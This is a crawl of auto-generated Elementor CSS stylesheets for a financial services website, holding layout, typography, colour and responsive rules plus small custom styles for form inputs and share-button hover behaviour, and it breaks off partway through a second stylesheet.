svg{fill:var( --e-global-color-secondary );}.elementor-880 .elementor-element.elementor-element-36ff360d{--divider-border-style:solid;--divider-color:#C6CCD1;--divider-border-width:1px;}.elementor-880 .elementor-element.elementor-element-36ff360d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider{text-align:right;padding-block-start:40px;padding-block-end:40px;}.elementor-880 .elementor-element.elementor-element-1fd2f962{margin-top:0px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-4c0b00d1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-4c0b00d1{text-align:left;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-2ca59f1d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-2ca59f1d{text-align:left;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-f748403 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-f748403{text-align:left;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-4f708d5d{--divider-border-style:solid;--divider-color:var( --e-global-color-d69cba0 );--divider-border-width:1px;}.elementor-880 .elementor-element.elementor-element-4f708d5d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider{text-align:right;padding-block-start:40px;padding-block-end:40px;}.elementor-880 .elementor-element.elementor-element-3171f121{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-3afc9e5b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-3afc9e5b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-text{color:#9FB1C2;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px){.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{font-size:10px;} .elementor-880 .elementor-element.elementor-element-4b665897{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > a{font-size:12px;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > a{font-size:12px;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:1180px){.elementor-880 .elementor-element.elementor-element-6961ba6:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-880 .elementor-element.elementor-element-558e9d36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-880 .elementor-element.elementor-element-2275722e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-880 .elementor-element.elementor-element-d1ce512 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-880 .elementor-element.elementor-element-d1ce512{text-align:center;}.elementor-880 .elementor-element.elementor-element-4abeec0e{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{font-size:9px;letter-spacing:1px;padding:12px 12px 12px 12px;} .elementor-880 .elementor-element.elementor-element-4b665897{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-bc-flex-widget .elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-widget-container{text-align:center;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-880 .elementor-element.elementor-element-245bbc63{width:100%;}.elementor-bc-flex-widget .elementor-880 .elementor-element.elementor-element-245bbc63.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-880 .elementor-element.elementor-element-245bbc63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-880 .elementor-element.elementor-element-245bbc63 > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-4c0b00d1{text-align:center;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-2ec15d36{width:50%;}.elementor-880 .elementor-element.elementor-element-2ec15d36 > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-2ca59f1d{text-align:center;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-e220a0b{width:50%;}.elementor-880 .elementor-element.elementor-element-e220a0b > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-f748403{text-align:center;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-880 .elementor-element.elementor-element-58e6c1e2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > a{font-size:10px;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > a{font-size:10px;letter-spacing:0px;}}/* Start custom CSS for shortcode, class: .elementor-element-631a24c9 */input[type="text"], select {
    width: 100%;
    border: none;
    border-radius: 0px;
    color: #013b65;
    background-color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}


select.notranslate {
  /* for Firefox */
  -moz-appearance: none;
  /* for Chrome */
  -webkit-appearance: none;
}

/* For IE10 */
select.notranslate::-ms-expand {
  display: none;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4abeec0e */.elementor-880 .elementor-element.elementor-element-4abeec0e {
transform: translate(-45px,-45px) rotate(-90deg);
left:0;
bottom:30px;
z-index:2;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button-link {
    width:135px;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e:hover {
   display: none;
   z-index:0;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e:hover ~ .share {
    opacity:1;
    visibility:visible;
}/* End custom CSS */
/* Start custom CSS for share-buttons, class: .elementor-element-4b665897 */.share {
    opacity:0;
}

.share:hover {
    opacity: 1;
    z-index: 2;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-3207.css?ver=1761905622
body_size: 2573
content:
.elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3207 .elementor-element.elementor-element-74270f7:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003B65;}.elementor-3207 .elementor-element.elementor-element-74270f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-2d23de07{width:auto;max-width:auto;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon{width:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon i{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3207 .elementor-element.elementor-element-40b238e5 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:left;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:50px;line-height:1em;color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon{width:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon i{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-text a{color:#ABBECC;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-weight:normal;}.elementor-3207 .elementor-element.elementor-element-6db1a8b:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-container{max-width:800px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;z-index:0;}.elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3207 .elementor-element.elementor-element-6db1a8b 